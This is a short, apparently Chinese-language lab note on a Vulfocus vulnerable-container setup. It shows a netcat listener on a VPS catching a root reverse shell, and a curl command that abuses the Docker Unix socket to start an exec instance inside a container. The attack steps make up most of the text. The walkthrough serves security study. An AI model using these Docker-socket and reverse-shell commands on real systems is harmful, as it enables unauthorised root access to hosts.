 Welcome to fish, the friendly interactive shell
ubuntu@VM-0-13-ubuntu ~> nc -lvvp 8989
VPS监听端口
Listening on [0.0.0.0] (family 0, port 8989)
Connection from 29815 received!
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
root@234184b5d895:/#
docker exec -it cb71e5160c544f5eeb1028d96510c63b95333e1145654d7ab92002d21322a114 /bin/sh
root@cb71e5160c54:/vulfocus-api# curl -s --unix-socket /var/run/docker.sock -X POST -H 'Content-Type: a
pplication/json' --data-binary '{"Detach": true,"Tty": true}' http://localhost/exec/9a320b53814c2ffe19c
94c8321ef37218fdb632dc5aa1ff30862a3604157c12b/start
root@cb71e5160c54:/vulfocus-api#
执行Exec
反弹shell